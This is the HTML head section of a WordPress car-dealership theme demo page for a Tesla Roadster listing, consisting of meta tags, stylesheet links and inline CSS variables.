

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motors.stylemixstage.com/listings/tesla-roadster/
body_size: 46041
content:
<!DOCTYPE html>
<html lang="en-US" class="stm-site-preloader" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://motors.stylemixstage.com/xmlrpc.php">
	
	<title>2021 NEW Tesla Roadster &#8211; Motors</title>
<meta name='robots' content='max-image-preview:large, noindex' />

        <meta property="og:title" content="2021 NEW Tesla Roadster">
        <meta property="og:image" content="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24.jpg">
        <meta property="og:description" content="">
        <meta property="og:url" content="https://motors.stylemixstage.com/listings/tesla-roadster/">
        <meta name="twitter:card" content="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24.jpg">
        <link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//static.stylemixthemes.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Feed" href="https://motors.stylemixstage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Comments Feed" href="https://motors.stylemixstage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; 2021 NEW Tesla Roadster Comments Feed" href="https://motors.stylemixstage.com/listings/tesla-roadster/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motors.stylemixstage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotors.stylemixstage.com%2Flistings%2Ftesla-roadster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motors.stylemixstage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotors.stylemixstage.com%2Flistings%2Ftesla-roadster%2F&#038;format=xml" />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-min-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1765968141' type='text/css' media='all' />
<link rel='stylesheet' id='motors-icons-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/icons.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/owl.carousel.min.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/lightgallery.min.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='motors-datetimepicker-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/motors-datetimepicker.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/jquery-ui.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='modal-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/modal-style.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='stm-icon-font-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/stm-ico-style.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='horizontal-filter-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/horizontal-filter.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='motors-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/style.css?ver=1.4.98' type='text/css' media='all' />
<style id='motors-style-inline-css' type='text/css'>

			:root{
				--mvl-primary-color: #cc6119;
				--mvl-secondary-color: #6c98e1;
				--mvl-secondary-color-dark: #5a7db6;
				--mvl-third-color: #232628;
				--mvl-fourth-color: #153e4d;
				
				--motors-accent-color: #1280DF;
				--motors-accent-color-alpha: rgba(18, 128, 223,0.5);
				--motors-accent-color-highalpha: rgba(18, 128, 223,0.7);
				--motors-accent-color-lowalpha: rgba(18, 128, 223,0.3);
				--motors-accent-color-super-lowalpha : rgba(18, 128, 223,0.1);
				--motors-bg-shade: #F0F3F7;
				--motors-bg-color: #FFFFFF;
				--motors-bg-lowalpha-color: rgba(255, 255, 255,0.3);
				--motors-bg-alpha-color: rgba(255, 255, 255,0.5);
				--motors-bg-highalpha-color: rgba(255, 255, 255,0.7);
				--motors-bg-contrast: #35475A;
				--motors-bg-lowestalpha-contrast: rgba(53, 71, 90,0.1);
				--motors-bg-lowalpha-contrast: rgba(53, 71, 90,0.3);
				--motors-bg-alpha-contrast: rgba(53, 71, 90,0.5);
				--motors-bg-highalpha-contrast: rgba(53, 71, 90,0.7);
				--motors-bg-highestalpha-contrast: rgba(53, 71, 90,0.9);
				--motors-text-color: #010101;
				--motors-contrast-text-color: #FFFFFF;
				--motors-text-highalpha-color: rgba(1, 1, 1,0.7);
				--motors-text-highestalpha-color: rgba(1, 1, 1,0.8);
				--motors-text-alpha-color: rgba(1, 1, 1,0.5);
				--motors-contrast-text-lowestalpha-color: rgba(255, 255, 255,0.1);
				--motors-contrast-text-lowalpha-color: rgba(255, 255, 255,0.3);
				--motors-contrast-text-highalpha-color: rgba(255, 255, 255,0.7);
				--motors-contrast-text-highestalpha-color: rgba(255, 255, 255,0.8);
				--motors-text-lowalpha-color: rgba(1, 1, 1,0.3);
				--motors-text-lowestalpha-color: rgba(1, 1, 1,0.1);
				--motors-contrast-text-alpha-color: rgba(255, 255, 255,0.5);
				--motors-border-color: rgba(1, 1, 1,0.15);
				--motors-contrast-border-color: rgba(255, 255, 255,0.15);
				--motors-spec-badge-color: #FAB637;
				--motors-sold-badge-color: #FC4E4E;
				--motors-error-bg-color: rgba(255,127,127,1);
				--motors-notice-bg-color: #fbc45d;
				--motors-success-bg-color: #dbf2a2;
				--motors-error-text-color: rgba(244,43,43,1);
				--motors-notice-text-color: #e4961a;
				--motors-success-text-color: #5eac3f;
				--motors-filter-inputs-color: #F6F7F9;

				--motors-card-bg-color: #ffffff;
				--motors-card-bg-hover-color: #FFFFFF;
				--motors-card-title-color: #111827;
				--motors-card-price-color: rgba(17, 24, 39,0.4);
				--motors-card-border-color: rgba(17, 24, 39,0.1);
				--motors-card-options-color: #4E5562;
				--motors-card-options-color-super-low-alpha: rgba(78, 85, 98,0.15);
				--motors-card-btn-color: #1280DF;
				--motors-card-popup-hover-bg-color: #f9f9f9;
				--motors-card-popup-border-color: rgba(17, 24, 39,0.15);
				--motors-card-btn-color-lowalpha: rgba(18, 128, 223,0.6);
				--motors-card-btn-color-highalpha: rgba(18, 128, 223,0.8);
				--motors-card-btn-color-super-lowalpha: rgba(18, 128, 223,0.15);

				--motors-filter-bg-color: #ffffff;
				--motors-filter-border-color: #CAD0D9;
				--motors-filter-border-color-mediumalpha: rgba(202, 208, 217,0.5);
				--motors-filter-border-color-highalpha: rgba(202, 208, 217,0.8);
				--motors-filter-border-color-lowalpha: rgba(202, 208, 217,0.3);
				--motors-filter-border-color-super-lowalpha: rgba(202, 208, 217,0.2);
				--motors-filter-text-color: #010101;
				--motors-filter-text-color-lowalpha: rgba(1, 1, 1,0.5);
				--motors-filter-text-color-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-text-color-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-bg-color: #ffffff;
				--motors-filter-field-text-color: #010101;
				--motors-filter-field-text-color-lowalpha: rgba(1, 1, 1,0.5);
				--motors-filter-field-text-color-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-field-text-color-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-text-color-secondary: #010101;
				--motors-filter-field-text-color-secondary-lowalpha: rgba(1, 1, 1,0.4);
				--motors-filter-field-text-color-secondary-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-field-text-color-secondary-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-border-color: rgba(1, 1, 1,0.2);
				--motors-filter-field-border-color-lowalpha: rgba(1, 1, 1,0.1);
				--motors-filter-field-link-color: #1280DF;
				--motors-filter-field-link-color-lowalpha: rgba(18, 128, 223,0.5);
				--motors-filter-field-link-color-highalpha: rgba(18, 128, 223,0.8);
				--motors-filter-field-link-color-super-lowalpha: rgba(18, 128, 223,0.2);
			}
		:root {
--e-global-color-motors_accent: var(--motors-accent-color);
--e-global-color-motors_bg: var(--motors-bg-color);
--e-global-color-motors_bg_shade: var(--motors-bg-shade);
--e-global-color-motors_bg_contrast: var(--motors-bg-contrast);
--e-global-color-motors_text: var(--motors-text-color);
--e-global-color-motors_border: var(--motors-border-color);
--e-global-color-motors_alpha_text: var(--motors-text-alpha-color);
--e-global-color-motors_highalpha_text: var(--motors-text-highalpha-color);
--e-global-color-motors_contrast_text: var(--motors-contrast-text-color);
--e-global-color-motors_contrast_border: var(--motors-border-contrast);
--e-global-color-motors_alpha_contrast_text: var(--motors-contrast-text-alpha-color);
--e-global-color-motors_inputs_actions: var(--motors-filter-inputs-color);
--e-global-color-motors_spec_badge: var(--motors-spec-badge-color);
--e-global-color-motors_sold_badge: var(--motors-sold-badge-color);
--e-global-color-motors_filter_bg: var(--motors-filter-bg-color);
--e-global-color-motors_filter_border: var(--motors-filter-border-color);
--e-global-color-motors_filter_text: var(--motors-filter-text-color);
--e-global-color-motors_filter_text_secondary: var(--motors-filter-text-color-secondary);
--e-global-color-motors_filter_field_bg: var(--motors-filter-field-bg-color);
--e-global-color-motors_filter_field_text: var(--motors-filter-field-text-color);
--e-global-color-motors_filter_field_link: var(--motors-filter-field-link-color);
}
/*# sourceURL=motors-style-inline-css */
</style>
<link rel='stylesheet' id='brazzers-carousel-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/brazzers-carousel.min.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='hoverable-gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/hoverable-gallery.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='stm-vc_templates_color_scheme-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/vc_templates_color_scheme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu-css' href='https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/css/megamenu.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu_colors-css' href='https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/css/megamenu_colors.css?ver=2.3.15' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='right_popup-css' href='https://static.stylemixthemes.com/shared/right-popup/popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='demo-css-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/demo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-icons-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/theme-icons.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='header-car_dealer-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/headers/header-car_dealer.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stmselect2-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/select2.min.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/bootstrap/main.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-sass-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/app.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-animation-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/animation.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/style.css?ver=5.6.49' type='text/css' media='all' />
<style id='stm-theme-style-inline-css' type='text/css'>
.stm_theme_demos .stm_theme_demos__icon .thicon { background-image: none; } @media(min-width: 993px ) and ( max-width: 1100px) { body #wrapper .main-menu .header-menu > li > a, body #wrapper #header .header-menu > li > a, body #wrapper #header .listing-menu > li > a { font-size: 11px !important; } .stm-layout-header-car_dealer .main-menu .header-menu > li > a { padding: 0 17px !important; } } @media(max-width: 1024px) { .mobile-filter { .mobile-search-btn { margin: 0; } } }

			:root{
				--motors-default-base-color: #cc6119;
				--motors-default-secondary-color: #6c98e1;
				--motors-base-color: #cc6119;
				--motors-secondary-color: #6c98e1;
				--hma_background_color: #eaedf0;
				--hma_item_bg_color: ;
				--hma_hover_bg_color:rgba(204,97,25,1);
				--hma_hover_active_bg_color: ;
				--hma_hover_text_color: rgba(255,255,255,1);
				--hma_underline: ;
				--hma_underline_2: ;
				--hma_hover_underline: ;
				--hma_hover_underline_2: ;
			}
		
/*# sourceURL=stm-theme-style-inline-css */
</style>
<link rel='stylesheet' id='stm-wpcfto-styles-css' href='https://motors.stylemixstage.com/wp-content/uploads/stm_uploads/wpcfto-generate.css?ver=197' type='text/css' media='all' />
<link rel='stylesheet' id='motors_vindecoder_my_plugin_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/vin-decoder.css?ver=6.9' type='text/css' media='all' />
